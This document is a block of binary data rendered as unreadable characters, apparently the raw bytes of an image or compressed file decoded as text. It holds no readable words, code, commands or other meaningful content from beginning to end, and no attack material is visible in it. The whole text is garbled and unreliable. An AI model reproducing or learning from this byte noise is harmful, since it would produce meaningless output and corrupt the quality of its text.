b��z��!��G���xČ��;�4x��o`p��&�	�H�KG���"S��K0��OG���k.�D@B�D���<�2f�����VC�O?�a�uݰ���2AKD�9P�h^sё�n��Sb|���+�3\��!V������H���� e�m�a�I�ċ��`g*�(��æ���
?1���-A�+(�j#�xd��Nk��Hk���9�1t}7��4��� �F�D�,Jg���W�K�58S�n�"�{s��:B1��O�P�%3��&b�����y �@�ad(�CXR6�<��HVY���jf���C�b��[�sh�|�kF��ɯ L	��l��)�Z4s/H��,:$�9z� 2����0�H�� vi����G�"f��Fب�H#aӮVh��V��'
)����-�� �*OE
�'�7B�A�$��!�$�����}���!�� �(��p����� J8�v��� �| �?�сHAD���h��`�� %|�E���2��
��9`�4��iЃ��C��� ��LP��DU��?�7���H�R�DZDHA����4A�>
���F8Z��q��9�T%�/�`4� �<����� �QCbB��94�":�8�xbA��U�� K��4��Qi����E8�ǐ���f@�q91�X�"�JE����(�j9VVrzQU���Y�"D��X��l����!� ��R�>����V�� p��6�͂���C%�P������ �� �S!�� ��S�[�(�\gA�u��p�Cg�9����ټ��G���U���i��%<s4`�d���s{�S�fN/,�"�(HRz�mگ�4�.b��΁NJ���Ѐ'@bP�N~� �g+j��T����;�
�=#A�"�����y�>�(	�t�`p�6�ೖ��A�j_����C���17��
I��@������`��d�_/��7�q�p<�7_*:��Q�all_%������A'tPOx���a�=��|(UG8 4��#B@��#��!���oo`~�"}�Q�Ԡ]�":��模�{u�ր%|�(jI��#���Y[��%��7&tD*� �!й��o���#��䌎�8a�Z��2�(��qO|�E�� ����EV��4�����O����-o� ��Wdc��`6�c͋D���9�h��f�"�D�jS���#��G���&��&&ޥ�Q�]~.0v�����4G�^�G���:ʐ��Ad._�]S��	X�>1-�=@���@J"��:+��W��f��A��AJAOF{e+dj�a�1�#��>�����#z ���exD��Ml�߅#r�����Qs:�e�x���Go��s�T�4��4ae=�,�����6�#/��iA��8��j��xDt9�{fL]}$>G� �����kDC��.�� X���d�:�ϯ��	����܇�L׊ӱ[a�c��QWր��E}��Z�nR��#6 �&� <��%�p��L0���1�m��_u� :�9�tx�؏S�7�%/Ȇ�ܣ`��^�%�$�\��c��� :���険1�Y/<���wԬ ry��q�:X�1���/�A"�[�� Q8�Sz^�!Z�d�$py"�؇9�`�Q�K�7bñ�u��"xBK,	@�`�j�Et��[�}s7X�6C��8���1�H���_Ի�Ջ��O-2�����;0訖3�|��x�>n���
?�V�0�2��C6�AB��o�OޯR�#Q�|%3�z�?��eӝn{?��/��h17m�?20>�������['�H��s�o�@�?�9� �[`�0�p��0�p?:¿mr<�Z�{'�⃬*H ��9������<@��ґ7�@�@�8�=оmr?s���aA�!|?4�h5<��2��C�P�A�2��0C��AA���(�8���9�`�Ĩ�C�B8Zˢ�m��X>�0�q	H@�����m CR@C	9�)�%�ۜ޳+ � �9�9��Nx���28�Np�>����ë��o胁���2�Ch��H$�3��9� s0�B0�Ѐm�IX�� ��h�.0Xz#m�7R�5�F%:�xF���r�$X�U�(���C!)"S35�P���pȃ"3q	F�P�E<�~��'��烄,��(�:�H�Ѕ�p�24C�_BC~! ��CH����I��䊖q�ja;��"8��;v3Au�I��I���m(RHR��9@IL�~��$���Âp@+�x�0B��)��8�p���$h���H���<9��`��T��X"�b;�o��K�s�ұ8p�I�Xş�I�0���m�$�𥋘3	��4�yJQq	#�C/�PX���� ��l0��=J� x�2�� �p����I5��p˹$��3�iqɡ�Kq1��L?̜�I�,��\�CH��4��T���Ǆ�` ��؈��$���ؙ4�B	8/�o�A�C��:�<ѱn��#H_��`��������5�45Pi�jI���i��3���$I�K�l�r�TN�!����J�����Ē ��J�<C�L���N�qʲ�������J	,��LviM��H��� ����#8��Մ4�DLqͣ2"�}1���5I�����l� �M���-������P5�N�� QE�6J��EK՘%M�x�J��������C� �H�Q�@O�E�����p��H�y)�< �������hpO؋*�5��i1�H�M ����#�a�p:��(���6-J7�P-�:V|��;�� ؗ�HJ��p蔎��=��@+�� g�Q�
#H8�G���K u��ψ�H3�Hhx
 � %P.�1-���Qe���R�q�6�8d�>��4%�6mS|�U8}�ԨӣLV%�΂(f��O����L���T��9.��E�E����ͤ�&��(���3�ոIn��6��p*&���ӆ�uZ�ʡZ��TJ����Ȉ��V��)�(�{����d�)�0\��uU-��8h�k������Um$(���r����[�Z���� �8��Z<C�i��zٰ-(,�U�A�A/Ep Y���]'D�Z�������Eʼ\��K�m�� �(�@�M)D=.�3��C\<m�����3�B���ܽ)A 4⠣����*j�R��ټ��䍨.�@Z��ޭ�]���rA/�^�-(�X��)@��]�0�Z����*�@����]'�i�͛P/����߿$��_��_V���mg `���8`V��_`��5�U`t�J��0߂�^�%ݵ.Mam��A2_�&�K_�8�6�Ar��3��=_^%�_�c�aV��٭@ �*��]Y(bC��~K�Vb:
�#6˅�m��0���b���6�₂L��@\^�v���]r>ybtR��}a��a6.��dY$��4&c��b��cC�,v	e+�=&�e��Af�m�D��bH�)��J#7�e;��N�	vd*�dM�`=��J��#� ;6eA��$�b0��n�c�e�A/)�ZH�cOfdn�Ho�e��Ϝ���a��Hc6�oAf�b1.3���䘥�\6�#d6#� f�Ud[�☤cW�#��a₠�\dF~�֓qF�;�e�$�#���EJl�g����HjN��H`Xn'�C�������b0 ;���a��]��d���C��@?�cZ�+����P߭a���d�0��!䠋O� i��&��L��!`�,Ҧ .���A��o��A��@�ȄL�bgr�t�嬜��.��q����h���~���g��h@��j%�[.V+��`��m(RXj}h���KP��k�pJ�vl�9�2�txI�H�̖ �8[� [�5����lhI�ק��� ���Vپ�;�a��g����t�A��k7�����w����t�J���M�ڮ툵	'$�<_�)�żSE0�W}m���7�V��> ���L��L�t@a�i���pa(a8:�$ΰ�[#�{�f3��_�� `��rȈ<��=Gh��2|�'��w5a�����p��Yn�:vk����~��^o�V�������iu	%@�~�ނ�݂T(M<IY�0� G���<�0
�0z�':����вQ��8��Tvcn�y�2�̧��O��p�;%��p��v1SAveW>qy~ߝ������.����ޒV�4@�-����##7�T�d�Ѡ�Ց����P򜱉P@�C�j��J�����mp�@U4@��`�����wx�"(������H�T��T t]��&(�&`�`G��Ѕ�`^�~�o��q��X�ؾkiun�����(���A�l�.�D�E2t���"CU�C�ֹ�1�Af�mN���� ����]�'��������w�~�Χ@���O���I�� 8�H�����ڋ�������<ς�KD��T�C%���tx���k�ap��A�W�f����tW�p���jIb�l�m(�mp(> oi�qn���nqW�p�����ܣDRB�fg7���n�qb�����aJ&���`�� �>�v�����8.� ܾ�kE?|'���W۸f[�Gp6+^1�(��Py���H����=q���h�,0N����G|m>��O����Ax8�Ul�zF�=b0�_��8z3܃؃�g�8��(/�}t`C�'�(!F˹/�Ï��G~ĸ�p@6�!9b����tffz����~�
�O>����X�g�y%����� ~� ��,h�༁�����!Ĉz����58L���#Ȑ�4l40��S^Hpa�H�bҬ��KAh5�����cV�T x���(��$��'Ԩ3����ԬZ6�)�J���n-k��9�m5C�)`�ҥ��Fպzi�I:wʞi�-\0/�<�3��kJ�0��K�ذ��8�^�<Ш�sc�%h��^Ψ=� � �)�Y��{!m��j_N�'������<�w[��u@^���S �=Mx�s���6����4��~�r&L�ߥfڞ�4{��� \�K+�Lx>T���?( ]�wXc�s�>�#`F��Y��%���g�5e��v5x�$!fe�k�@�⃄��bH#
M���A�O���F~�Igv<~4b{:m�N&J�adLQd�?-��\u�ǌPN� ���h��?�4���1���?l4�AA�b�yf�8�DxS�G��GP
�$\A�
�^ �$�}���E�DIm*5�JuZ)C�րd8B���h� �C"�����t��ZP&Ȉ��8�#�ezw+Aq��@d��h'yj+��1Ȯ#·��f&�B�?"�Ce-� ,X�I;��w"i��j;P�b�@���O�m���?AxrR��z��s�-���3�1��p2�$��N*1|5��V�Ɗ;���J͹��A�L!���9��4=C8p�L��q�@)�CD)�4�1��U[=���Ao��g��eJ,&4^�2C�*����"�q�?�"1�#���9�������
������<� �q��D,��Ug}�Y�5׌�c��#���b���*���3LD��^��Y~��#<蚟L7C�D���l߽A*��h�R3�+�G�A0C*��|*����H����w�������ß��u�G|=�Ɛ4"�}m�kf`;�� d�%g�X�z��嘗<��si�G�w;� ao�  �M�a-|��vT3��C���z��C��Bc1� t#^���?c0�t�;6�W�1���@�5Pr�[��l'9X����\֨�Q�w���B+����5s6@�9< ~�>�%����2��ͅnn��ﶶ5FP������'�qK'iS���&D�,0eنJ�@�w�Ü"�-��d���;��H����X�{,l%�:Ȏ�'��,s%Ax4�C��
�KE�`+!6�s��"�	ά�͍�8/6�#`2-�"�>4x	T�r�&خ�,P s�5�]x�*b;XD�y��&b8����p�E=�	u�	b3��h���� A�Aַ>h0 ��p!��m��rT1:�9�����@Lǈ�Mk��Q��ɏh�h�B��OI�`3��?OIA7�������H��N��z9ч�P�����1M����5�SxG���DX󥁌�K���&V�2CM�`X�x8Wc禵�O\�T ��ٴ(NqdS�2�n���,�i٦J~䴰"��
��%��B^��O_�u H�f*���^�R=�u��0�Þ{R ⥎hi�`J�&�t�f��z�X�����U�e�61�������*5��a�9�Ft WU��[�l�=%F��!� �-���[���@[��Q��j�ÌH�p�к-�A�u��v�l�.xrؚ�kJ����$��p���
���*���?R�Z�NطM��/B����FH��+cÊ� ��o�UB������I6쬁<���|�5��)��m�	_
'p�\l�Ջk�ri�K�#ʵߜ�8��ED�� %Y�p�f���nfr�z��)!$?t�%�i�M/�T�@6��N=�Sm6t�YkbB�0�s7�����@mh��+[�f�T&m]$Y�K�#�m0��	�W� �Q�����^�S�
O{��lRv�������Z�0A6 �$3��PE� Q�� ��>�0W��7��)t����� @N��I��7��f0�ǫ�b(|��"�ƹ��Po���6 H���F�R����6�!҈r=����A��S)�Cz��0ة���m5�?����1x.G��/�f���?��V�=��Vֹ���F�v?��(�i�P�n�Y܁aԢ� ���-��Z���&d��������@�E��0�ٍ��F��6��9����]Sp�:�>v֋� jgY
��L�!���C�"�����I���d 
W�T�
;c�`�(�����b�,7H~�Dt���5���+������o�R�����C\�,;�����`O���:A��` �= B��݃'d@� ��E��G�J�@AR` �q4�����D
�*��?�
�
�����H�@��A���EDh� �ɠ�ȝp�K��Ah�:ĕM0�j1� L2DR@�J�5���@��E�˿��y
��E����E�1����A�!��L��Ct�iX�=��}�j�'Ā2\@ Xd J�@��D$�o�A~$�%:"��O6`� ����*@�'I"ag0�����))D@  !�
 � ,    � �  � �	���_����0P ��� ��B�6�_G���Б$ɍ(����@O1�q��1���8oƀԑ�Úy
�����1�
T'��?�G=��'S`U�+���ÌXQA�!A�3x��U-Â|�6l� ����S($�u�l�`�Ncx�֍/ޢ�1^T�(�?�)-c����F(#<�5�(��ҞzF��߆��n�0{6ʽ� ��WhC�9�~��>��A:	9q���T9�h� ׳��=f��7��<yr���?�	�����/WnD�O�Μ����h�4�ڀ)�Vmm��#B�N���Y�����$��7�AVE#�(�Y�4$ST7ES`����^�����d��@{y�X����#���#��
��<���<�d#��g���Z��O4�����kh
��#A8C'N�\N��@�����'�E�?���?����cy��Ncݼc�#���
�|�������?uԵ�u)�g��0�����F�\6��*���e#b���lp��\z9 ��Q�A�sJ�VS�'�3����#��Y����b���,��R��;��� 0  �<�艏
�����@L(��`BC��jB&|:P�u��͑>DY���a�ĲV�ī\~I+ƽj,����ė ����숈���7�H{Xfe�,Cs4K�kS�`J���n��Cn�bʣnS���#�����)̼1�B�/�pm���@����f�:����@M����M����("�������މ��<s��6�P�3��p)����@=#��p��;�����
��@G�D�FK
��	)� �.P �����T�u�p�;ؿs v�_�M�ٵ��,����гp����Pwɩ����s�������ͅ���3���I'Vtbp(����Z�'��_s�A>�s��?r��d�Y�H�lT��Ek�U6�)�j�˝�dw���0�?(���u�� 1x����;[�D�6��y"`�h�C30χ�k���׼�!�	ws8���|�+����?��}�K!�'��y@ ���H�q	��%8Lns`���p�!���@�V��Ћ.��Z�&�
���L(B�-B�,�^�:b�w�G���6�!(�Z����l^�x���nwC��o,nq��aF���o ���	ALB|q �#���H����4����t���y�n"�t�` 4؅� �� �!F�N8�D"R �P�ِC
v��@
R �A�s����`�򐆝e(7bC㝒9�g0X����3�`K�с�V�P�֧>.��a�"�B)�ጏ�&�9� �p��?����Q��|�?ѹ�$PO3XQ��w6��,�nP�w>��<a?���M��?� �S����&�jVo�U�`E��
�B��G��r1�'��"2X��d�!�2�x� �c�Q��ShtS�a�?Ѐ���E �2>)��R����TI��EH�����=��[��� ��@�z�&�h�);�ɳ����rY������A��R+X7}#U_`�Q������@/�1F����@�h�^�V�t���e�jY40hd���@����JGJ
I+�b䳪�D$�1�C�S��iO��ӟ!�I���8����.oC,kR�����я�T�n[@���^7��E�"�+��� 
>,x2d�w�/=D:��F���!�|9��Tl3Pe���$	��dgS��'�����T�Z�c%��m({�a� �D�G��J\���� �@p��ЀCu�Ǿ����"
{�DC��/!K^v������@�{Ha���2,�7���2V ��Di#`6D�����A.�1�T�`k�-V�갬���r�
\���>�E��� %R04]��20�}���@�����k(�M�{��ޗ;���c��aohH������Z ��Z�aJ��v 8�%�8px���9n�V	�Dq�V���\ o�P��z|KH%-e�_N�%Rd��yZ0������k�0��7h�M�l� ���1V�@�M`#AK5B�}K���� `�^E��� �����,�>N�Y�=%-�mu-���<,O��m2�[��e����2v��E Kb�	�v�{�P,����ܢj)���ݜ��b%��<]v���r`B�N`��0����ا���� =i����V���ò�7�+��P�@
�X�5t���$��ȇ�����9 ��G	���� 
���\2$��D`:É�����'�p	�pu/���O��m��z��ȵ�fXi�cw������~q	��@�*q�G������[��0U�H
��C�!vw����k�e(�{a!v�{-u3cJ8v@vJ�yA �q�D"�m)�w~�Yd��u�W��q'l�GZ
�H�s��b1��)a�����n@Q� 4�[���������������x�	��ccg`C�F;(���>���  �yfrh9x�f�b��(��b"0 ]�pp�?�P�Q(x��E@� 8z8�v��� ��� j�{�N��Y7t��xc����� �X�(�Ȋ������Y�r��P8��j(��(�Q��3 5�������(v���b;	��1(b׌��4�yuC�A���#�P@f�i��pJ��{z(���t�w���؎��VY��S8�0Isv	q����~�cǐ�8�ˈz�V ��p�<(�V��xX)l�#�+�"kӅH����)aRu�~f�0����u�P�h;؉�,W�6@Fw�Ї}(uX���؁���X�i1d���������&�P%Y�u�̓�](z0���y�� ���p��y��Ԇ)��x�Έ��W��IQ@��I�G����M)� ^SIF�0X��?�����2��Ոm���4�_R7302�"М���X��Hl{��֚�I�_�'����7�J�z�����Az�b%8�!��)F�䉷	����9v*0T�_A�����\Hp��7�TE���lvxqY��؞�i[��J	d�����|!��Zs���f��}>Z:`:@I:�>��(�v�5�u�
��D�`oK���6l������p
�p
� lpʢ���x� ��`�5����{66F�%OX���Y�m����k<�&�'�a�+�
�FQ�c�hw�["Jp+�s��6q��'	�q�
vԹS�i�F �p	�Y�j���~@�����
30:���A�CWp����Y~ ��{9p���y��q�V����g�P��ЀG�
G�|"(��	��|)�D�R�}'�i�It@V�� Թ1�l��+�
�0���������~ u���)�" �yL���Ը�'z�iv�a�,���\U{�3@j|���7����);}4�����It4ېVP�(��NH�ǰ�� ��+z �p f�u�}�*-�yq�'����t'�G���yig�f5]pwY�YPu!:k��Y��g�\�}@��Pokx��1��q5q���(�y����@H/'{��z�7�_����
��	5�[�h��q`��:��7l�J��Z�џ��r�\ f�Wx)!w�y�&�R��r��h��^��
Y �jtw}k5�f��P��k���+fpxw	�������퇺���[,��GB�_a�_�M������1�J�� gꨂv��"� ���{���{�Y{���Ȁ�'��^�@��J��GM}k�`� �%&i�0^���[���H ߚ��l�X����ؼ�;�8��^ܼ�g"��w'�{V@]����5\>�)7��*L�M0H�Ę�
[@������`��Ȍ&�̵v��S�Ç8}7 �ȚzJ���	���:3zh��-V��<�W�aC�C�pI��{H�v��5w�f�[�'0	�ɇ�]X�ˇ�!`]DjF��\����0��E]��"P�5����f�|+�yv[ �Ŝ�K�v�Yɖ|XGV�:��E57s,���2��5л[Ήjx�`�`"�a��1	),'P��~k�z��^�dt2��y��M�ͼ+��ˋwN�O���\�x���"��`��`s���yy�¤�~��!Cd)���$=&]`�К��X��q�*F��uD'Ь��q�#�q�c�͌���4�j�<���;\'�ցAji�1^J�}��6��e5x���q��(F��F<[�0�)�	�� #{wP��(�q��{-pR`w�I '�-R@
�Us�d4�M0(^-�45�V�{]� kW�`��mȏm�{������]��ZHs�fL�}B0�̍4��d�7ݰ��q�%_CDLjy0���W�`�a���������-�������q�@kͫ��
������0����݂��}��-���!%3�/�%�� ۦ�J�� ��	��⽷����-{0	| �)�ߺ�X�����܋��Ȱ��b��'��Pn��=��^�� uTF�� =Z�%}�K�ȗIz����*�m����m�&�߂�hLk� ����� ݿm���O�����~�g��~��=si ��uSA����Px4��w ~p_c5���m�9�谍�� �r�t�n=�*�pr�@Q(Q�߷D�q��6��P�n���˾�N�������.��[M��^DF-�����&�YfC!qq��-	���F��ϝ ��7��hp�.�u.Hh�`� 7pK��oP�����b�P�.r��
 �7��^�z��n����}�ps��4� �������1}ʇ^fSݘ��g#�],�Y�>���g��%���_��(g^jG0���͛-�}̟�B�[0�����{�`#5h��d�4����0�i ����7e=��7wl$iS�ějQ���) B�����O?lqK��j����@V��	���~��ڇ���jkj1p����˄o�'���F����^�P@� r���DG�^�lk�5$i���PR0���JY6���y����"��H�X��i�o�u� 7��`�hn]�7�1l�	���f^�Հ�$ϛQ���o�C�B��p�E`
���ο2e���A�ߜ�4���������l(����p�!A���?3�5�󩡟���GLD�-Hd����MX���sg*$?��1��č��[� ߂Dq����@Zb�/��@�h CD�����/H"̠��_�ɃZA&X��7:��X���鉄:E#ԚP��	����J���}�<��М���ÀǑ������G�`���3lC6}�
��"��f� }�ܡ�^R]���=o�w��:�,�m�h;W�ݻ�Z@��
�a�A̐3�xj�Ͷ�a�#����f8��-��p���F#�NJ+M5�^k�6B��1Ɔ�`��2�����8��刣.:���.9$'�)���i"����;��Q�3�:���������!>6xK,��O���Kd����!J�+/;��{*�#:l3�,���B;�� 4D,��ND���\���h<`M�ܴ�g�2~;�FZ��;�8��щ%騛nI$v�Λܘ�G���HFf`Պ9�f=�"�O��X�ɑ��0��$�O�9��:�K$ϼ�2���A)�BBD5���ٰC��mďP���h[�5�Z��
���4�>7��C��ޡ�b$�s���9��l����g�P�1�(+��.���R�	�*2�b����C"8t6#��Y N��R���81W�s41"����#"�D-d,^��ѾQ�4-e�`g3X�PC����t��ǓV�ֆd�n��h�x���&�8��;�N~���:`�m���4�BB+�Ɗ���u󝱽/?���=c���B��#�A�-TT��4�$eg4�O�4	~�5P/7�v더�N��`����\�8�I������G�����Sj���M%���5����ڟ��t�!�Y���Nt�I�ԅ����P^��U�C��L�j ��&4�����"�xja�Y��g��'9���Fh\�cp8�Dbս�4$W>�յ���O<�"Rz�P���e����(��!'(�=��9i�aMb!F
�;�!�k(D�nq���`h\��H"`8�B����# �j���}�R)�D�a`���I�6�EP�!3a�oJr���zH�D�0��lL:���)��7�@����W�PLdeSj�P�9ceb
�G'r�)irX���?6n7��1�y�k���q� � ��D*4%!òI�S
ȚpJy�4P9ټ�Y��`�#S���8�by!�G?(�$T��pBCB�&.� ����f�!�qHF=�Q�b�i'���Єba	siH �	�-@>��h�ِ~$¤(U(F�@ǆ �!� �x�RHD&�hH1�T��N�( ���P�`"� V�z9���A��`x��5�y(1�$:p�78j�� }��{=�Dr�W��U�@;T�9H*��I�V�&��qlZ-�%Ld9�+_y0ٖ4Ĩ����d�J�'��'�3r�3@B!�R���hĈ&���V�ć 8q�&�����k۳�4��l�fr(�o 7����r���Sp��jłDRT'�&���.s���4D�&HV�	~
���-����z6�v��R�{�cG� �� �
��X�H�ǫІzӺ0':G���,n%�Y)\�]C `�/uHt�־�))0C��^�Z8�Z���$�� S���#�-�Q[	�t
�����B�T�6�$���ӆ���X�N�Jǎxy��m���:�`"���D����d������I���� ��������)�>&y�T#ғ�F�j׆�  ȅ'B��ts��R7�%3`�������o�f�-�b7�T�q�0K�1�:�ٵ�h�x��I#ђ�4O��X�ΦI!�l�\k�N��K;eD�T�\��LGӐ� ��&���V5�1�ɕ�kJH���	�`� �`���[��G�N�v8H1�bڂ�}����h�t+4���8ǉ̻A1b&��)�qm|�j��MH�q�����7:^]3�R8�)�;��t�8�QC�1bt뚧����	h�΋���b����Ǌӝ�a��r��:�m�<ne&87��O�f�x�h�P����}�X�!n��(F�>E�Ӎ�T�^@$pkk�n�F�`��y��2�m��P����]��=��~9��q1�3�a���x�3|�s��,��
|���>=����q���&K���%�	��}]����Pv�7�s��� "����sY'#�L���f�5�@�7d�_���.�s��ه�	�ܐ�1�{=�����=�s�ѣ�k;���䂼x����K��p�a�����;�1} *0�=t����8�C(!13=JB�M��h���{@����l'0< Û,�A�K	�@��P �ˀ 6�0��  �����BЀ9�����Ӣ���  ��0�9\�h�C�c�n*7���!?Y#��A�3<���x<��C0<0����G�;������Ã\��+����B�?=LBT\���?RAߓ5#L�:�<� 4A0�ÈKL�F\P����̀��(%[ �];�1D�{2Y��ᙈm@7T��dD�>IE��W��_�7t�: ̧`�,l�Q<4�r�T�E�s�p�DTT�/d���EC8�@E������b0�j�G_TF�2�ɸd<+(��E�C�78��AB����C�x���El�F4;�KH�\��8T�=	��N��P"tE6�d�����T�ƞ���zG�3�T�5�h�?�FT��\A�"l�Iߣ9Z�Q����8���RJ�J�H��؀��ɹɋ�JTʞ�#��J9����Ԫ��E�!O�� ��&h���
��0���@0 J �T�WJ�T���̡��D�50�4�p�T���Jyi�R�t��T�Ʒ�����1���$��F�LB��I��K�ʼ�T�~��;��EЪO���PG6����������Þ<��������"�k�C 	�E��ɤ�	@ִ��*F}���T�<�H��������NT*��̖<�h�&<�'O�,̀�d�&����GЀ��h�@�L-�NU*8���'㻦�#�t(�)��h���H:(��@С|%s���	,��E�l���DE����I-Z�$lҋX���*����N����6$]�"��t�2%S5M��2m�)3�-Rq�G��Ӽ��8�Rc2�	����2�dS[�.c��<�$�"�5]�8K��4]�9������8�����.3I0H��aP*`��H�ӡ
�VUSY��5���@�JxI:��)�Zώ�aMM�V���t�XUS�l[�V[� 0:X��d�`m�E�5�ah�@;�,ӡԖ*�B�"��LG�R�`���l��5�U9�W2��<��~�k�?����C�؋��W|���֙�Z�2�	�~mX�]���V�S[�V{mU���{�K��|�ՉYK='|zPO��.-L��@-ـ��85W`�V�XkZ�Y�=Y���k%�>���C%-٣�ڣ�ѡ=Z��0f�Z���o�ٜ�ڜ*��{;� [���5׋ ����u�Y,�ٚ�� R��Z��s��X��ۆ���4�9.�=گ��K����ه.��[Ǎ����-׆ �X[�%܅��D��;�ۿ����ݜ���\X-�ތ	X
�X�2`=��������:��C'�]��[���؆�)�M��u��\[��=ڋ�\X�������\�:�z���� �m���aڣ����)�ߘ0	���0Cq�Yk;�_ \1��<9L-`n`��
6׈����a `��Y�b��_H��d�� `�e۞�M]׆@]���R$؀��k
�N�_���)��(^�����:}	P��rً�V@����N؆����(+%�%F �Qb.n�|�u�	��1>�Bz�Yv_���
�h{�o�a��a�xМ8���)�����){�:�����2?�	
�c@2���.؇p �*���H:����fc�h∵�⋠�4���� ��:Ҁ7@%�L���7�k׉���݀Th2�����rA �m������a` 4���pPň>��G��S�8�[�@�f;�
�Op�98�)�d�u��b�rg͛�C��m�U�R ���gzVAyZ��衉��x�+U=��u �.Mc�<��nf4��9�ce��~~�wh�p�g����rZ�%�#�fu	<j&��hzِ겊�;g{�d��r�!cJ�Q��(� �w`���p	��	�96%�����a�v_�9���
���cV昀���
���j6����i�4^%d��E�8�h���V@��G�`M��u��m�v���dU�RHR�g������Zj���4�h ����Y�Ҫ�إ��{�h_Vc���	ai�(f��������h�.iŤ"p�^݋�����WH�a�F���85
Ng�Hg��n��䐰��0���8�8Hj���J%���F���H0��+��~m����($o�8���h��cn:n�����j��uy�vڽxɾ�k���
�O� �C0윮F*���o)6�m�g���N�9��x� �l�	��6&F�:Y����{���|]��������m�n���!h�
����:,��f���@�뾦��������*2�zF�Oq���t����g����.m������q������1��{��k��� U���@�-�)Hp_��!���&����9D�^M��ki���x���n"��{�i��,���֑���^O_'��=	���~~�x����y������P��U���&��[ܦ�&�b��0evo �Wh����gd���8����w��]��{.�<�g}�&�VoEm��r �l��3��ϙ�K�*֎�I�[��	��vy����n��)����*ʹ�G���&�y�І	��������q�N�hȆHw�/��_���ꆌ|�88�}��Ѕd0z�Wb��k�mr���zv_zא�x��*f�'� {��&��o苸�x�xn{���[�{�w� '8��ֆ�/�Җ�� �R6p�]wÏ��P�z�{��h8؀;�|·��n���|..�'}�?}��`����A)�|����7�Ч	���\�=}�U��'y� �_�v_�p�|t���󹧋L.�u�V�7��7�=؃`h`��b��~޷y�놌A�v�����x��x�7&������&w �&�g�	�9��¿R�X�"�=7r��"H�46~i$����R��4^Н����rٖ`�y!�dX���i�(Қ��@�_��A��HXR���u��jȬb��	&��X�
[�hU�eK/j)�̖,�@8�e�B�D6��-��d��������J�&<h2H��Z%�̺u#�8⤛��V"�F���q�jլE�3�u-_n��;!N���X�wp�Ȍ�\�X�������Ũ c��8W�g�Mb�Lm��B��[�Kh.��z�6�x�� ��z	X��	,q �	e51E�e�C:�=��Ib��Qfx�3|xR�ͲG��f@[oy�3���s�E'�?4�WS6�Mwct=Y��;sA�B*vvQ*(rt�F��E�h�֤F��!�h��6�Z���R[�8�a?�w\���_@�X�dj	��vM�P{J��UGP:�GJ��Y_��FpVߡ3�bȜi���7��B�s��Pb��r�YS9~�]�9����6��li�Fq̵�,HPT�F�]��1�l�V+��$T��a�u�P�ir!G]2�1�W~���*�!� 	E���PyET��,ZB�s%
�k=*���@�7};����	����9���0�ۃ�m�V�_��!j���h�e־�qDo���k���ךy����-��s�A<�¸sݙ��T�nE~���F�D�N���e�5e%Xl�{����4��H-��Q[�&7���JW�F�!aE%�����Z�ű�i�*-�1,�wl��M3���0�&	��b �y�Ց[��ay�nBZe$hߤ[�Q0���y]_
�[��$t
��W���w�ҁ���=b�~����FĮ�I_��j��Q+)�]�my�/}gg#^�7\�[����=��_�I	}C^�۳��<D���ТHp54�MP���7"$/�B=�����1K�^~�-��[�Z��~��iV�V�י���>d�#Wc�Cq/����3�-�l����>E����s�
�?L8�}��b��"�����C3����d�����r��݅M��] LR�)�@JN�#��/��FDp��=hi6O#Bf �� �m�@� ��Di\4	�a����N�k����a�rAm�lx��W���-!S�?�P!)��<Id�6�6�Db=�0�{�E�ئ�1Fw�1}Ol�9
�#�9f� 	W6pwJM'�59��@��=�(�b1����H�)��]n�x�D%�c�]�a�ls��]���`�'8�Ɂ��F1�s5I�	�'�@bAxG}ТQ�<2!$`ǖ\�NF��D2���޼%�B�b�$�$ujRr��h�:���5"���In�N�d��:\�	�ᴨV�	B�I�&q�
�uձZ�D����2JE5J��Y�Z�"�)�I��c���C�r��{$)II��%p�2W�27gMA�J�=�r
�A+����r6!���
d�mM�:�ړ�A!|h�(�����@hP��� �J&�Ԋ�������%y�[b���	ie,!�׽2 �@f��*��*A�?$5|.�as�[�Z�`���M1���G�$��mP���ړ��JT��V�������@��x�?!H���?@��k� �0�`��gXp����T/�RM�?R��̽rq
R�b���@"��m� �ٝ�Q�Ł���<�����k+Z��B�jKD��!�,�1�D#��Y�p�G��g�B�:���{�*jB�A�\~�C
ф0�Y��5a4�}��L�"o��!R��D������F ɥ�n�3��� �T*`p���@�,��D蕘d� 2�`<xĽV�����B%S�^<�p���������?��Lh;!�= �� ��%�[H��"f����sH��F|7!�FsE��$;������J<^�-GN�v�ep|���;�kh\9��B�s��8h:�� $p�~��F���`d�5�,~ꝍ+�=���p�B2Q��"d��rx�f#D��.T�������w���M� ��#�^	������[�1D0��x@ޡ����E8 �������{*��t�	M������CGH��ǫ]6w�+^f�����������=U��n���Ƽ|а�����n��ԃ$��:B|��L���A"�*��mXֺY�F`�K���h)�s�w�4޹y�L+�¢��D!)�S�_�Ht�D�@$�R� Tx
q���Ah�$���_�w�[�ÿ� ���h��0z��������0x��A�A��t�����W������ ��J=P�M�U�D��-�D�u��m�}��\y�E��I�[�ؿt�Z� @]�B�^�e�?�C���p�	��ٴ%:��94�UI��U]
<B|B#$Ĺԑ�Y�5\Y]�4X��� ��WbM�ba\iZT�]]�+�+   ��� b �"&b"�����[���١U�CED�!���U� �L�!��(bj��	���MH�U�B@�D)�z�Xq�x♀�(�" ���a�i�A}�1�?��1&#1��1�D3�%@x�nG^%���b}�a �bB\C �7��r�8�b}��i��_�E1�A�B��#<��c<��-cM� �2&�	�c1ք+�B��	8W+\&�'z`E$�".b��7�8� ��F��5\@��-~$ �a}l��!��c0L�$>�BL�dL��IĤ?`�2�O.�M��2B�aQ�"G�H��.r�6R�I��B4e8�	"��#VU�?,�M2AO~eM�AM��K�eP�ZDB�s�at��$���\��9�#9��(N�S&D�%9��9�Qa%���� �� %�$L.B>�3�d�1�d0�O��28�&>��� AB4�Q�QB��?��_*D9�(���cH��8NC`���c0�[`^،ۙ$c1�dX2��c'f��8'��cL�2և
8W#�A�!$��4��kV�o��E&%Rv�I\�n��?4@Tr�����?@���?CO^fdB&Zf&H� Z�N��\ � 4���➰fk�Gz�&/�'nL�5慞��̘��f��2,�O�&O��I܂M(���PK�b���yD�8��bH��BP�+�&R"��@_���b��?|�e.�c!�e<* N�DL&��9���4fc*@i�@8�fl��?�6�%n) Th(6 |*��(��0ߥ�	�$2��"����$L�?���M�dc2g>�o �/ t�lA�oP�nΦ�RD��d}�a(�ɸ�ם��Y2��(�����MrB�2��(���8�$'�d�&�4,�r��B�pb}$��A�a�j��dr�A�� �.�I Z2Z����iO�h�ˬ��\��n�����Tr(#"�|"J�'j�a�!W��W������?���V���+��?@��^�Z<����l�kk��^+G�隚+U�a�e�i�"�9 ���.�tJ��B+HxeM:�Y�+�� ���H8�&\�h��!��
